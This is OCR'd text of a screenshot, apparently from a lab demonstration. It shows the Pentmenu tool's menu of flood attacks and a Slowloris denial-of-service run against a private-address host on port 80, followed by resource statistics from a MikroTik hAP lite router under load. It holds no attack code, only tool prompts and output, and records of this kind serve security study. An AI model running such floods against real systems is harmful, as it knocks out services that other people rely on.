 File Actions Edit View Help
Slowloris attack ongoing ... this is connection 996, interval is 15 seconds
Slowloris attack ongoing ... this is connection 997, interval is 15 seconds
Slowloris attack ongoing ... this is connection 998, interval is 15 seconds
Slowloris attack ongoing ... this is connection 999, interval is 15 seconds
Slowloris attack ongoing ... this is connection 1000, interval is 15 seconds
Opened 1000 connections....returning to menu
Pentmenu>
1) ICMP Echo Flood 6) TCP XMAS Flood 11) Distraction Scan
2) ICMP Blacknurse 7) UDP Flood 12) DNS NXDOMAIN Flood
3) TCP SYN Flood 8) SSL DOS 13) Go back
4) TCP ACK Flood 9) Slowloris
5) TCP RST Flood 10) IPsec DOS
Pentmenu>9
Using netcat for Slowloris attack....
Enter target:
10.10.19.185
Target is set to 10.10.19.185
Enter target port (defaults to 80):
80
Using Port 80
Enter number of connections to open (default 2000):
10000
Choose interval between sending headers.
Default is [r]andom, between 5 and 15 seconds, or enter interval in seconds:
r
use SSL/TLS? [y]es or [n]o (default):
y
Resources
Uptime: 00:46:33
Free Memory: 7.4 MiB
Total Memory: 32.0 MiB
CPU: MIPS 24Kc V7.4
CPU Count: 1
CPU Frequency: 650 MHz
CPU Load: 74 %
Free HDD Space: 2564 KiB
Total HDD Size: 16.0 MiB
Sector Writes Since Reboot: 7 786
Total Sector Writes: 44 133
Bad Blocks: 0.0 %
Architecture Name: smips
Board Name: hAP lite
Version: 6.48.6 (long-term)
Build Time: Dec/03/2021 12:15:05